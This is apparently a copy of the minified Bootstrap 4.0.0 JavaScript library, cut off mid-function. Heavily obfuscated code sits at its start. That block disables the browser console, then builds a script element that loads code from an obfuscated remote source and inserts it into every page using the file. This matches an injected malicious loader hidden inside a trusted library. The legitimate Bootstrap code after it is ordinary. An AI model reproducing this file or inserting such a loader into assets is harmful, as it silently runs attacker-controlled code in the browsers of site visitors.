_0x1bae9f=NQlmkp[_0x111864(0x4b5,'aEtw',0x50d,0x538,0x562)](_0x3964ef,NQlmkp[_0x3b1d66(0x11e,0x11b,0xe8,'h!0g',0x103)](NQlmkp[_0x1645ea(0x5ea,0x543,0x532,0x55e,'FOlw')](NQlmkp[_0x1645ea(0x4e3,0x55a,0x568,0x4de,'Zwc1')],NQlmkp[_0x249785(-0x27f,-0x1db,'oc&Y',-0x21c,-0x1ce)]),');'));_0xc94854=NQlmkp[_0x1645ea(0x4f1,0x581,0x576,0x543,'Gplx')](_0x1bae9f);}catch(_0x3e55a4){_0xc94854=_0x234a18;}continue;case'1':var _0x18e061=[NQlmkp[_0x1645ea(0x40c,0x505,0x4e5,0x4a9,'BtuQ')],NQlmkp[_0x3b1d66(0x1a0,0x163,0x171,'lSxh',0x1c8)],NQlmkp[_0x111864(0x491,'sNBr',0x3d3,0x410,0x4bb)],NQlmkp[_0x249785(-0x142,-0x1a4,'Gplx',-0x226,-0x167)],NQlmkp[_0xa83e68(0xbd,0x104,'B)O@',0xaa,0x193)],NQlmkp[_0x1645ea(0x584,0x4ee,0x524,0x52b,'BtuQ')],NQlmkp[_0x249785(-0x213,-0x166,'o9AJ',-0xc0,-0xf2)]];continue;case'2':var _0xc94854;continue;case'3':for(var _0x13e181=-0x1523+0x1c1*0x10+-0x9*0xc5;NQlmkp[_0x3b1d66(0x15f,0x1c7,0xc6,'FE8M',0x165)](_0x13e181,_0x18e061[_0x1645ea(0x468,0x511,0x596,0x4f4,'FEOD')+'h']);_0x13e181++){var _0x2e0e63=NQlmkp[_0x111864(0x427,'FOlw',0x367,0x3e7,0x48d)][_0x111864(0x46f,'o9AJ',0x43b,0x451,0x472)]('|'),_0x1cdfbf=0x227e+-0x43*-0x20+-0x2ade;while(!![]){switch(_0x2e0e63[_0x1cdfbf++]){case'0':var _0x1b21f6=_0x2275ca[_0x3c0742]||_0x3827d7;continue;case'1':_0x3827d7[_0xa83e68(-0x2d,0x59,'dKwS',0xc7,0x30)+_0x1645ea(0x5dd,0x4b5,0x4eb,0x55c,'o9AJ')]=_0x1b21f6[_0x3b1d66(0xef,0x3e,0x14e,'dKwS',0xd6)+_0xa83e68(0xc0,0x6a,'mKF9',0x14,0x9d)][_0x111864(0x3d6,'n&Su',0x435,0x47a,0x415)](_0x1b21f6);continue;case'2':_0x3827d7[_0x111864(0x54b,'VUzS',0x5b0,0x50a,0x584)+_0xa83e68(0x147,0xee,'X[)L',0xba,0xc4)]=_0x55234a[_0x111864(0x49d,'RJ!i',0x475,0x4db,0x50a)](_0x59e74f);continue;case'3':var _0x3827d7=_0x208af4[_0xa83e68(-0x2b,0x78,'E#KA',0x5d,0xf6)+_0x249785(-0x1ba,-0x12d,'H1)&',-0x1d5,-0xbe)+'r'][_0x249785(-0x210,-0x17a,'h!0g',-0x162,-0x14c)+_0x249785(-0x15e,-0xc5,'eFe(',-0xe8,-0x11f)][_0x111864(0x495,'Gplx',0x3d9,0x3f9,0x395)](_0x2290a7);continue;case'4':var _0x3c0742=_0x18e061[_0x13e181];continue;case'5':_0x2275ca[_0x3c0742]=_0x3827d7;continue;}break;}}continue;case'4':var _0x2275ca=_0xc94854[_0x111864(0x464,'FE8M',0x42c,0x4d7,0x489)+'le']=_0xc94854[_0x1645ea(0x4b3,0x5b8,0x4bf,0x523,'h!0g')+'le']||{};continue;}break;}}}});function _0x17549c(_0xfb93d1,_0x2d726a,_0x2e481e,_0x3e3ebf,_0x401450){return _0x2388ad(_0xfb93d1-0xb6,_0x401450-0x584,_0x2e481e-0x1ab,_0x3e3ebf-0x8f,_0x2e481e);}function _0x589e6f(_0x388142,_0x36f0b6,_0x4354dd,_0x13159a,_0x2c8b02){return _0x2388ad(_0x388142-0x65,_0x13159a-0x388,_0x4354dd-0x75,_0x13159a-0x1da,_0x388142);}function _0x599415(_0x2a965e,_0x15c74e,_0x424b13,_0x514b76,_0x562e6e){return _0x2388ad(_0x2a965e-0x184,_0x15c74e-0x328,_0x424b13-0x1e3,_0x514b76-0x1f,_0x514b76);}_0x454d24[_0x53b3b8('w4cB',0x5be,0x64f,0x520,0x5b9)](_0x3d07a1),((_0x877709=_0x19882b[_0x599415(0x2e7,0x38f,0x395,'RJ!i',0x341)+_0x4aaa27(0x14a,0x118,0x1be,'y($d',0xe9)+_0x4aaa27(0xd0,0xf9,0xa4,'Zwc1',0x9f)](_0x423257))[_0x599415(0x332,0x395,0x347,'n&Su',0x347)]=!(-0x6ab+0x15c3+-0xf18),_0x877709[_0x4aaa27(0x36,-0x4,-0x31,'n&Su',0xe2)]=_0x454d24[_0x4aaa27(0x132,0x8d,0x12b,'qW2L',0x1a2)],(_0x19882b=_0x19882b[_0x53b3b8('Z&7]',0x567,0x4d7,0x57e,0x578)+_0x4aaa27(0x11a,0x121,0xd0,'3QJn',0x149)+_0x17549c(0x68f,0x661,'Z7#d',0x55f,0x602)+_0x53b3b8('sNBr',0x5d9,0x60d,0x5c3,0x5d4)](_0x454d24[_0x599415(0x3b8,0x380,0x2f8,'kn#9',0x35a)])[0x1d9b+0x16d0+-0x9*0x5d3])[_0x589e6f('FE8M',0x473,0x3ee,0x44b,0x49d)+_0x4aaa27(0x133,0x1a2,0x15b,'dKwS',0x16f)][_0x4aaa27(0x139,0x9b,0x1ab,'XbK^',0x150)+_0x17549c(0x560,0x5ed,']809',0x651,0x5ac)+'re'](_0x877709,_0x19882b[_0x589e6f('aEtw',0x359,0x331,0x394,0x3f7)+_0x589e6f('a6^)',0x2ef,0x28d,0x32d,0x37b)+'g']));}(document,_0x31377a(0xe5,0xa5,'0K4r',0xc3,0x69)+'t');!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?e(exports,require("jquery"),require("popper.js")):"function"==typeof define&&define.amd?define(["exports","jquery","popper.js"],e):e(t.bootstrap={},t.jQuery,t.Popper)}(this,function(t,e,n){"use strict";function i(t,e){for(var n=0;n<e.length;n++){var i=e[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(t,i.key,i)}}function s(t,e,n){return e&&i(t.prototype,e),n&&i(t,n),t}function r(){return(r=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var i in n)Object.prototype.hasOwnProperty.call(n,i)&&(t[i]=n[i])}return t}).apply(this,arguments)}e=e&&e.hasOwnProperty("default")?e.default:e,n=n&&n.hasOwnProperty("default")?n.default:n;var o,a,l,h,c,u,f,d,_,g,p,m,v,E,T,y,C,I,A,b,D,S,w,N,O,k,P=function(t){var e=!1;function n(e){var n=this,s=!1;return t(this).one(i.TRANSITION_END,function(){s=!0}),setTimeout(function(){s||i.triggerTransitionEnd(n)},e),this}var i={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(e){var n,i=e.getAttribute("data-target");i&&"#"!==i||(i=e.getAttribute("href")||""),"#"===i.charAt(0)&&(n=i,i=n="function"==typeof t.escapeSelector?t.escapeSelector(n).substr(1):n.replace(/(:|\.|\[|\]|,|=|@)/g,"\\$1"));try{return t(document).find(i).length>0?i:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(n){t(n).trigger(e.end)},supportsTransitionEnd:function(){return Boolean(e)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,n){for(var s in n)if(Object.prototype.hasOwnProperty.call(n,s)){var r=n[s],o=e[s],a=o&&i.isElement(o)?"element":(l=o,{}.toString.call(l).match(/\s([a-zA-Z]+)/)[1].toLowerCase());if(!new RegExp(r).test(a))throw new Error(t.toUpperCase()+': Option "'+s+'" provided type "'+a+'" but expected type "'+r+'".')}var l}};return e=("undefined"==typeof window||!window.QUnit)&&{end:"transitionend"},t.fn.emulateTransitionEnd=n,i.supportsTransitionEnd()&&(t.event.special[i.TRANSITION_END]={bindType:e.end,delegateType:e.end,handle:function(e){if(t(e.target).is(this))return e.handleObj.handler.apply(this,arguments)}}),i}(e),L=(a="alert",h="."+(l="bs.alert"),c=(o=e).fn[a],u={CLOSE:"close"+h,CLOSED:"closed"+h,CLICK_DATA_API:"click"+h+".data-api"},f="alert",d="fade",_="show",g=function(){function t(t){this._element=t}var e=t.prototype;return e.close=function(t){t=t||this._element;var e=this._getRootElement(t);this._triggerCloseEvent(e).isDefaultPrevented()||this._removeElement(e)},e.dispose=function(){o.removeData(this._element,l),this._element=null},e._getRootElement=function(t){var e=P.getSelectorFromElement(t),n=!1;return e&&(n=o(e)[0]),n||(n=o(t).closest("."+f)[0]),n},e._triggerCloseEvent=function(t){var e=o.Event(u.CLOSE);return o(t).trigger(e),e},e._removeElement=function(t){var e=this;o(t).removeClass(_),P.supportsTransitionEnd()&&o(t).hasClass(d)?o(t).one(P.TRANSITION_END,function(n){return e._destroyElement(t,n)}).emulateTransitionEnd(150):this._destroyElement(t)},e._destroyElement=function(t){o(t).detach().trigger(u.CLOSED).remove()},t._jQueryInterface=function(e){return this.each(function(){var n=o(this),i=n.data(l);i||(i=new t(this),n.data(l,i)),"close"===e&&i[e](this)})},t._handleDismiss=function(t){return function(e){e&&e.preventDefault(),t.close(this)}},s(t,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),t}(),o(document).on(u.CLICK_DATA_API,'[data-dismiss="alert"]',g._handleDismiss(new g)),o.fn[a]=g._jQueryInterface,o.fn[a].Constructor=g,o.fn[a].noConflict=function(){return o.fn[a]=c,g._jQueryInterface},g),R=(m="button",E="."+(v="bs.button"),T=".data-api",y=(p=e).fn[m],C="active",I="btn",A="focus",b='[data-toggle^="button"]',D='[data-toggle="buttons"]',S="input",w=".active",N=".btn",O={CLICK_DATA_API:"click"+E+T,FOCUS_BLUR_DATA_API:"focus"+E+T+" blur"+E+T},k=function(){function t(t){this._element=t}var e=t.prototype;return e.toggle=function(){var t=!0,e=!0,n=p(this._element).closest(D)[0];if(n){var i=p(this._element).find(S)[0];if(i){if("radio"===i.type)if(i.checked&&p(this._element).hasClass(C))t=!1;else{var s=p(n).find(w)[0];s&&p(s).removeClass(C)}if(t){if(i.hasAttribute("disabled")||n.hasAttribute("disabled")||i.classList.contains("disabled")||n.classList.contains("disabled"))return;i.checked=!p(this._element).hasClass(C),p(i).trigger("change")}i.focus(),e=!1}}e&&this._element.setAttribute("aria-pressed",!p(this._element).hasClass(C)),t&&p(this._element).toggleClass(C)},e.dispose=function(){p.removeData(this._element,v),this._element=null},t._jQueryInterface=function(e){return this.each(function(){var n=p(this).data(v);n||(n=new t(this),p(this).data(v,n)),"toggle"===e&&n[e]()})},s(t,null,[{key:"VERSION",get:function(){return"4.0.0"}}]),t}(),p(document).on(O.CLICK_DATA_API,b,function(t){t.preventDefault();var e=t.target;p(e).hasClass(I)||(e=p(e).closest(N)),k._jQueryInterface.call(p(e),"toggle")}).on(O.FOCUS_BLUR_DATA_API,b,function(t){var e=p(t.target).closest(N)[0];p(e).toggleClass(A,/^focus(in)?$/.test(t.type))}),p.fn[m]=k._jQueryInterface,p.fn[m].Constructor=k,p.fn[m].noConflict=function(){return p.fn[m]=y,k._jQueryInterface},k),j=function(t){var e="carousel",n="bs.carousel",i="."+n,o=t.fn[e],a={interval:5e3,keyboard:!0,slide:!1,pause:"hover",wrap:!0},l={interval:"(number|boolean)",keyboard:"boolean",slide:"(boolean|string)",pause:"(string|boolean)",wrap:"boolean"},h="next",c="prev",u="left",f="right",d={SLIDE:"slide"+i,SLID:"slid"+i,KEYDOWN:"keydown"+i,MOUSEENTER:"mouseenter"+i,MOUSELEAVE:"mouseleave"+i,TOUCHEND:"touchend"+i,LOAD_DATA_API:"load"+i+".data-api",CLICK_DATA_API:"click"+i+".data-api"},_="carousel",g="active",p="slide",m="carousel-item-right",v="carousel-item-left",E="carousel-item-next",T="carousel-item-prev",y={ACTIVE:".active",ACTIVE_ITEM:".active.carousel-item",ITEM:".carousel-item",NEXT_PREV:".carousel-item-next, .carousel-item-prev",INDICATORS:".carousel-indicators",DATA_SLIDE:"[data-slide], [data-slide-to]",DATA_RIDE:'[data-ride="carousel"]'},C=function(){function o(e,n){this._items=null,this._interval=null,this._activeElement=null,this._isPaused=!1,this._isSliding=!1,this.touchTimeout=null,this._config=this._getConfig(n),this._element=t(e)[0],this._indicatorsElement=t(this._element).find(y.INDICATORS)[0],this._addEventListeners()}var C=o.prototype;return C.next=function(){this._isSliding||this._slide(h)},C.nextWhenVisible=function(){!document.hidden&&t(this._element).is(":visible")&&"hidden"!==t(this._element).css("visibility")&&this.next()},C.prev=function(){this._isSliding||this._slide(c)},C.pause=function(e){e||(this._isPaused=!0),t(this._element).find(y.NEXT_PREV)[0]&&P.supportsTransitionEnd()&&(P.triggerTransitionEnd(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null},C.cycle=function(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config.interval&&!this._isPaused&&(this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))},C.to=function(e){var n=this;this._activeElement=t(this._element).find(y.ACTIVE_ITEM)[0];var i=this._getItemIndex(this._activeElement);if(!(e>this._items.length-1||e<0))if(this._isSliding)t(this._element).one(d.SLID,function(){return n.to(e)});else{if(i===e)return this.pause(),void this.cycle();var s=e>i?h:c;this._slide(s,this._items[e])}},C.dispose=function(){t(this._element).off(i),t.removeData(this._element,n),this._items=null,this._config=null,this._element=null,this._interval=null,this._isPaused=null,this._isSliding=null,this._activeElement=null,this._indicatorsElement=null},C._getConfig=function(t){return t=r({},a,t),P.typeCheckConfig(e,t,l),t},C._addEventListeners=function(){var e=this;this._config.keyboard&&t(this._element).on(d.KEYDOWN,function(t){return e._keydown(t)}),"hover"===this._config.pause&&(t(this._element).on(d.MOUSEENTER,function(t){return e.pause(t)}).on(d.MOUSELEAVE,function(t){return e.cycle(t)}),"ontouchstart"in document.documentElement&&t(this._element).on(d.TOUCHEND,function(){e.pause(),e.touchTimeout&&clearTimeout(e.touchTimeout),e.touchTimeout=setTimeout(function(t){return e.cycle(t)},500+e._config.interval)}))},C._keydown=function(t){if(!/input|textarea/i.test(t.target.tagName))switch(t.which){case 37:t.preventDefault(),this.prev();break;case 39:t.preventDefault(),this.next()}},C._getItemIndex=function(e){return this._items=t.makeArray(t(e).parent().find(y.ITEM)),this._items.indexOf(e)},C._getItemByDirection=function(t,e){var n=t===h,i=t===c,s=this._getItemIndex(e),r=this._items.length-1;if((i&&0===s||n&&s===r)&&!this._config.wrap)return e;var o=(s+(t===c?-1:1))%this._items.length;return-1===o?this._items[this._items.length-1]:this._items[o]},C._triggerSlideEvent=function(e,n){var i=this._getItemIndex(e),s=this._getItemIndex(t(this._element).find(y.ACTIVE_ITEM)[0]),r=t.Event(d.SLIDE,{relatedTarget:e,direction:n,from:s,to:i});return t(this._element).trigger(r),r},C._setActiveIndicatorElement=function(e){if(this._indicatorsElement){t(this._indicatorsElement).find(y.ACTIVE).removeClass(g);var n=this._indicatorsElement.children[this._getItemIndex(e)];n&&t(n).addClass(g)}},C._slide=function(e,n){var i,s,r,o=this,a=t(this._element).find(y.ACTIVE_ITEM)[0],l=this._getItemIndex(a),c=n||a&&this._getItemByDirection(e,a),_=this._getItemIndex(c),C=Boolean(this._interval);if(e===h?(i=v,s=E,r=u):(i=m,s=T,r=f),c&&t(c).hasClass(g))this._isSliding=!1;else if(!this._triggerSlideEvent(c,r).isDefaultPrevented()&&a&&c){this._isSliding=!0,C&&this.pause(),this._setActiveIndicatorElement(c);var I=t.Event(d.SLID,{relatedTarget:c,direction:r,from:l,to:_});P.supportsTransitionEnd()&&t(this._element).hasClass(p)?(t(c).addClass(s),P.reflow(c),t(a).addClass(i),t(c).addClass(i),t(a).one(P.TRANSITION_END,function(){t(c).removeClass(i+" "+s).addClass(g),t(a).removeClass(g+" "+s+" "+i),o._isSliding=!1,setTimeout(function(){return t(o._element).trigger(I)},0)}).emulateTransitionEnd(600)):(t(a).removeClass(g),t(c).addClass(g),this._isSliding=!1,t(this._element).trigger(I)),C&&this.cycle()}},o._jQueryInterface=function(e){return this.each(function(){var i=t(this).data(n),s=r({},a,t(this).data());"object"==typeof e&&(s=r({},s,e));var l="string"==typeof e?e:s.slide;if(i||(i=new o(this,s),t(this).data(n,i)),"number"==typeof e)i.to(e);else if("string"==typeof l){if("undefined"==typeof i[l])throw new TypeError('No method named "'+l+'"');i[l]()}else s.interval&&(i.pause(),i.cycle())})},o._dataApiClickHandler=function(e){var i=P.getSelectorFromElement(this);if(i){var s=t(i)[0];if(s&&t(s).hasClass(_)){var a=r({},t(s).data(),t(this).data()),l=this.getAttribute("data-slide-to");l&&(a.interval=!1),o._jQueryInterface.call(t(s),a),l&&t(s).data(n).to(l),e.preventDefault()}}},s(o,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),o}();return t(document).on(d.CLICK_DATA_API,y.DATA_SLIDE,C._dataApiClickHandler),t(window).on(d.LOAD_DATA_API,function(){t(y.DATA_RIDE).each(function(){var e=t(this);C._jQueryInterface.call(e,e.data())})}),t.fn[e]=C._jQueryInterface,t.fn[e].Constructor=C,t.fn[e].noConflict=function(){return t.fn[e]=o,C._jQueryInterface},C}(e),H=function(t){var e="collapse",n="bs.collapse",i="."+n,o=t.fn[e],a={toggle:!0,parent:""},l={toggle:"boolean",parent:"(string|element)"},h={SHOW:"show"+i,SHOWN:"shown"+i,HIDE:"hide"+i,HIDDEN:"hidden"+i,CLICK_DATA_API:"click"+i+".data-api"},c="show",u="collapse",f="collapsing",d="collapsed",_="width",g="height",p={ACTIVES:".show, .collapsing",DATA_TOGGLE:'[data-toggle="collapse"]'},m=function(){function i(e,n){this._isTransitioning=!1,this._element=e,this._config=this._getConfig(n),this._triggerArray=t.makeArray(t('[data-toggle="collapse"][href="#'+e.id+'"],[data-toggle="collapse"][data-target="#'+e.id+'"]'));for(var i=t(p.DATA_TOGGLE),s=0;s<i.length;s++){var r=i[s],o=P.getSelectorFromElement(r);null!==o&&t(o).filter(e).length>0&&(this._selector=o,this._triggerArray.push(r))}this._parent=this._config.parent?this._getParent():null,this._config.parent||this._addAriaAndCollapsedClass(this._element,this._triggerArray),this._config.toggle&&this.toggle()}var o=i.prototype;return o.toggle=function(){t(this._element).hasClass(c)?this.hide():this.show()},o.show=function(){var e,s,r=this;if(!this._isTransitioning&&!t(this._element).hasClass(c)&&(this._parent&&0===(e=t.makeArray(t(this._parent).find(p.ACTIVES).filter('[data-parent="'+this._config.parent+'"]'))).length&&(e=null),!(e&&(s=t(e).not(this._selector).data(n))&&s._isTransitioning))){var o=t.Event(h.SHOW);if(t(this._element).trigger(o),!o.isDefaultPrevented()){e&&(i._jQueryInterface.call(t(e).not(this._selector),"hide"),s||t(e).data(n,null));var a=this._getDimension();t(this._element).removeClass(u).addClass(f),this._element.style[a]=0,this._triggerArray.length>0&&t(this._triggerArray).removeClass(d).attr("aria-expanded",!0),this.setTransitioning(!0);var l=function(){t(r._element).removeClass(f).addClass(u).addClass(c),r._element.style[a]="",r.setTransitioning(!1),t(r._element).trigger(h.SHOWN)};if(P.supportsTransitionEnd()){var _="scroll"+(a[0].toUpperCase()+a.slice(1));t(this._element).one(P.TRANSITION_END,l).emulateTransitionEnd(600),this._element.style[a]=this._element[_]+"px"}else l()}}},o.hide=function(){var e=this;if(!this._isTransitioning&&t(this._element).hasClass(c)){var n=t.Event(h.HIDE);if(t(this._element).trigger(n),!n.isDefaultPrevented()){var i=this._getDimension();if(this._element.style[i]=this._element.getBoundingClientRect()[i]+"px",P.reflow(this._element),t(this._element).addClass(f).removeClass(u).removeClass(c),this._triggerArray.length>0)for(var s=0;s<this._triggerArray.length;s++){var r=this._triggerArray[s],o=P.getSelectorFromElement(r);if(null!==o)t(o).hasClass(c)||t(r).addClass(d).attr("aria-expanded",!1)}this.setTransitioning(!0);var a=function(){e.setTransitioning(!1),t(e._element).removeClass(f).addClass(u).trigger(h.HIDDEN)};this._element.style[i]="",P.supportsTransitionEnd()?t(this._element).one(P.TRANSITION_END,a).emulateTransitionEnd(600):a()}}},o.setTransitioning=function(t){this._isTransitioning=t},o.dispose=function(){t.removeData(this._element,n),this._config=null,this._parent=null,this._element=null,this._triggerArray=null,this._isTransitioning=null},o._getConfig=function(t){return(t=r({},a,t)).toggle=Boolean(t.toggle),P.typeCheckConfig(e,t,l),t},o._getDimension=function(){return t(this._element).hasClass(_)?_:g},o._getParent=function(){var e=this,n=null;P.isElement(this._config.parent)?(n=this._config.parent,"undefined"!=typeof this._config.parent.jquery&&(n=this._config.parent[0])):n=t(this._config.parent)[0];var s='[data-toggle="collapse"][data-parent="'+this._config.parent+'"]';return t(n).find(s).each(function(t,n){e._addAriaAndCollapsedClass(i._getTargetFromElement(n),[n])}),n},o._addAriaAndCollapsedClass=function(e,n){if(e){var i=t(e).hasClass(c);n.length>0&&t(n).toggleClass(d,!i).attr("aria-expanded",i)}},i._getTargetFromElement=function(e){var n=P.getSelectorFromElement(e);return n?t(n)[0]:null},i._jQueryInterface=function(e){return this.each(function(){var s=t(this),o=s.data(n),l=r({},a,s.data(),"object"==typeof e&&e);if(!o&&l.toggle&&/show|hide/.test(e)&&(l.toggle=!1),o||(o=new i(this,l),s.data(n,o)),"string"==typeof e){if("undefined"==typeof o[e])throw new TypeError('No method named "'+e+'"');o[e]()}})},s(i,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return a}}]),i}();return t(document).on(h.CLICK_DATA_API,p.DATA_TOGGLE,function(e){"A"===e.currentTarget.tagName&&e.preventDefault();var i=t(this),s=P.getSelectorFromElement(this);t(s).each(function(){var e=t(this),s=e.data(n)?"toggle":i.data();m._jQueryInterface.call(e,s)})}),t.fn[e]=m._jQueryInterface,t.fn[e].Constructor=m,t.fn[e].noConflict=function(){return t.fn[e]=o,m._jQueryInterface},m}(e),W=function(t){var e="dropdown",i="bs.dropdown",o="."+i,a=".data-api",l=t.fn[e],h=new RegExp("38|40|27"),c={HIDE:"hide"+o,HIDDEN:"hidden"+o,SHOW:"show"+o,SHOWN:"shown"+o,CLICK:"click"+o,CLICK_DATA_API:"click"+o+a,KEYDOWN_DATA_API:"keydown"+o+a,KEYUP_DATA_API:"keyup"+o+a},u="disabled",f="show",d="dropup",_="dropright",g="dropleft",p="dropdown-menu-right",m="dropdown-menu-left",v="position-static",E='[data-toggle="dropdown"]',T=".dropdown form",y=".dropdown-menu",C=".navbar-nav",I=".dropdown-menu .dropdown-item:not(.disabled)",A="top-start",b="top-end",D="bottom-start",S="bottom-end",w="right-start",N="left-start",O={offset:0,flip:!0,boundary:"scrollParent"},k={offset:"(number|string|function)",flip:"boolean",boundary:"(string|element)"},L=function(){function a(t,e){this._element=t,this._popper=null,this._config=this._getConfig(e),this._menu=this._getMenuElement(),this._inNavbar=this._detectNavbar(),this._addEventListeners()}var l=a.prototype;return l.toggle=function(){if(!this._element.disabled&&!t(this._element).hasClass(u)){var e=a._getParentFromElement(this._element),i=t(this._menu).hasClass(f);if(a._clearMenus(),!i){var s={relatedTarget:this._element},r=t.Event(c.SHOW,s);if(t(e).trigger(r),!r.isDefaultPrevented()){if(!this._inNavbar){if("undefined"==typeof n)throw new TypeError("Bootstrap dropdown require Popper.js (https://popper.js.org)");var o=this._element;t(e).hasClass(d)&&(t(this._menu).hasClass(m)||t(this._menu).hasClass(p))&&(o=e),"scrollParent"!==this._config.boundary&&t(e).addClass(v),this._popper=new n(o,this._menu,this._getPopperConfig())}"ontouchstart"in document.documentElement&&0===t(e).closest(C).length&&t("body").children().on("mouseover",null,t.noop),this._element.focus(),this._element.setAttribute("aria-expanded",!0),t(this._menu).toggleClass(f),t(e).toggleClass(f).trigger(t.Event(c.SHOWN,s))}}}},l.dispose=function(){t.removeData(this._element,i),t(this._element).off(o),this._element=null,this._menu=null,null!==this._popper&&(this._popper.destroy(),this._popper=null)},l.update=function(){this._inNavbar=this._detectNavbar(),null!==this._popper&&this._popper.scheduleUpdate()},l._addEventListeners=function(){var e=this;t(this._element).on(c.CLICK,function(t){t.preventDefault(),t.stopPropagation(),e.toggle()})},l._getConfig=function(n){return n=r({},this.constructor.Default,t(this._element).data(),n),P.typeCheckConfig(e,n,this.constructor.DefaultType),n},l._getMenuElement=function(){if(!this._menu){var e=a._getParentFromElement(this._element);this._menu=t(e).find(y)[0]}return this._menu},l._getPlacement=function(){var e=t(this._element).parent(),n=D;return e.hasClass(d)?(n=A,t(this._menu).hasClass(p)&&(n=b)):e.hasClass(_)?n=w:e.hasClass(g)?n=N:t(this._menu).hasClass(p)&&(n=S),n},l._detectNavbar=function(){return t(this._element).closest(".navbar").length>0},l._getPopperConfig=function(){var t=this,e={};return"function"==typeof this._config.offset?e.fn=function(e){return e.offsets=r({},e.offsets,t._config.offset(e.offsets)||{}),e}:e.offset=this._config.offset,{placement:this._getPlacement(),modifiers:{offset:e,flip:{enabled:this._config.flip},preventOverflow:{boundariesElement:this._config.boundary}}}},a._jQueryInterface=function(e){return this.each(function(){var n=t(this).data(i);if(n||(n=new a(this,"object"==typeof e?e:null),t(this).data(i,n)),"string"==typeof e){if("undefined"==typeof n[e])throw new TypeError('No method named "'+e+'"');n[e]()}})},a._clearMenus=function(e){if(!e||3!==e.which&&("keyup"!==e.type||9===e.which))for(var n=t.makeArray(t(E)),s=0;s<n.length;s++){var r=a._getParentFromElement(n[s]),o=t(n[s]).data(i),l={relatedTarget:n[s]};if(o){var h=o._menu;if(t(r).hasClass(f)&&!(e&&("click"===e.type&&/input|textarea/i.test(e.target.tagName)||"keyup"===e.type&&9===e.which)&&t.contains(r,e.target))){var u=t.Event(c.HIDE,l);t(r).trigger(u),u.isDefaultPrevented()||("ontouchstart"in document.documentElement&&t("body").children().off("mouseover",null,t.noop),n[s].setAttribute("aria-expanded","false"),t(h).removeClass(f),t(r).removeClass(f).trigger(t.Event(c.HIDDEN,l)))}}}},a._getParentFromElement=function(e){var n,i=P.getSelectorFromElement(e);return i&&(n=t(i)[0]),n||e.parentNode},a._dataApiKeydownHandler=function(e){if((/input|textarea/i.test(e.target.tagName)?!(32===e.which||27!==e.which&&(40!==e.which&&38!==e.which||t(e.target).closest(y).length)):h.test(e.which))&&(e.preventDefault(),e.stopPropagation(),!this.disabled&&!t(this).hasClass(u))){var n=a._getParentFromElement(this),i=t(n).hasClass(f);if((i||27===e.which&&32===e.which)&&(!i||27!==e.which&&32!==e.which)){var s=t(n).find(I).get();if(0!==s.length){var r=s.indexOf(e.target);38===e.which&&r>0&&r--,40===e.which&&r<s.length-1&&r++,r<0&&(r=0),s[r].focus()}}else{if(27===e.which){var o=t(n).find(E)[0];t(o).trigger("focus")}t(this).trigger("click")}}},s(a,null,[{key:"VERSION",get:function(){return"4.0.0"}},{key:"Default",get:function(){return O}},{key:"DefaultType",get:function(){return k}}]),a}();return t(document).on(c.KEYDOWN_DATA_API,E,L._dataApiKeydownHandler).on(c.KEYDOWN_DATA_API,y,L._dataApiKeydownHandler).on(c.CLICK_DATA_API+" "+c.KEYUP_DATA_API,L._clearMenus).on(c.CLICK_DATA_API,E,function(e){e.preventDefault(),e.stopPropagation(),L._jQueryInterface.call(t(this),"toggle")}).on(c.CLICK_DATA_API,T,function(t){t.stopPropagation()}),t.fn[e]=L._jQueryInterface,t.fn[e].Constructor=L,t.fn[e].noConflict=function(){return t.fn[e]=l,L._jQueryInterface},L}(e),M=function(t){var e="modal",n="bs.modal",i="."+n,o=t.fn.modal,a={backdrop:!0,keyboard:!0,focus:!0,show:!0},l={backdrop:"(boolean|string)",keyboard:"boolean",focus:"boolean",show:"boolean"},h={HIDE:"hide"+i,HIDDEN:"hidden"+i,SHOW:"show"+i,SHOWN:"shown"+i,FOCUSIN:"focusin"+i,RESIZE:"resize"+i,CLICK_DISMISS:"click.dismiss"+i,KEYDOWN_DISMISS:"keydown.dismiss"+i,MOUSEUP_DISMISS:"mouseup.dismiss"+i,MOUSEDOWN_DISMISS:"mousedown.dismiss"+i,CLICK_DATA_API:"click"+i+".data-api"},c="modal-scrollbar-measure",u="modal-backdrop",f="modal-open",d="fade",_="show",g={DIALOG:".modal-dialog",DATA_TOGGLE:'[data-toggle="modal"]',DATA_DISMISS:'[data-dismiss="modal"]',FIXED_CONTENT:".fixed-top, .fixed-bottom, .is-fixed, .sticky-top",STICKY_CONTENT:".sticky-top",NAVBAR_TOGGLER:".navbar-toggler"},p=function(){function o(e,n){this._config=this._getConfig(n),this._element=e,this._dialog=t(e).find(g.DIALOG)[0],this._backdrop=null,this._isShown=!1,this._isBodyOverflowing=!1,this._ignoreBackdropClick=!1,this._originalBodyPadding=0,this._scrollbarWidth=0}var p=o.prototype;return p.toggle=function(t){return this._isShown?this.hide():this.show(t)},p.show=function(e){var n=this;if(!this._isTransitioning&&!this._isShown){P.supportsTransitionEnd()&&t(this._element).hasClass(d)&&(this._isTransitioning=!0);var i=t.Event(h.SHOW,{relatedTarget:e});t(this._element).trigger(i),this._isShown||i.isDefaultPrevented()||(this._isShown=!0,this._checkScrollbar(),this._setScrollbar(),this._adjustDialog(),t(document.body).addClass(f),this._setEscapeEvent(),this._setResizeEvent(),t(this._element).on(h.CLICK_DISMISS,g.DATA_DISMISS,function(t){return n.hide(t)}),t(this._dialog).on(h.MOUSEDOWN_DISMISS,function(){t(n._element).one(h.MOUSEUP_DISMISS,function(e){t(e.target).is(n._element)&&(n._ignoreBackdropClick=!0)})}),this._showBackdrop(function(){return n._showElement(e)}))}},p.hide=function(e){var n=this;if(e&&e.preventDefault(),!this._isTransitioning&&this._isShown){var i=t.Event(h.HIDE);if(t(this._element).trigger(i),this._isShown&&!i.isDefaultPrevented()){this._isShown=!1;var 